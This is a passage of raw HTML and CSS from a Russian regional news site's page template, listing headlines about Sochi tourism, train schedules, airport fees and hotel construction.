class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-70775","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2389";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="478";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" class="td-image-wrap " title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды">Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский край остался лидером по объему продаж организованных туров,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" class="td-image-wrap " title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5235506168677993826_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля">Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">Одна из сочинских «Ласточек» будет ходить иначе в период...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" class="td-image-wrap " title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory-696x365.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%">Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодние праздники 2026 года горнолыжные курорты Сочи пережили...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" class="td-image-wrap " title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/rejs-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи">ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вошел в число пяти крупнейших российских аэропортов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" class="td-image-wrap " title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tal0o9sj2nredxqs9w02l14d6joggg09-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров">К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи сообщила о результатах инвестиционной деятельности за 2025...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 